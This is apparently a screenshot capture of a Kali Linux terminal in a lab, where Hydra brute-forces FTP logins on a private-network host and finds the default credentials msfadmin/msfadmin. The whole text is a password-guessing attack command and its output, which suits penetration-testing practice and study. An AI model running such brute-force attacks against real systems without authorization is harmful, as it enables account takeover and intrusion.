 File System wordlist.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L userpass.txt -P userpass.txt ftp://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-10 12:34:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per tas
[DATA] attacking ftp://10.0.2.15:21/
[21][ftp] host: 10.0.2.15   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-10 12:34:57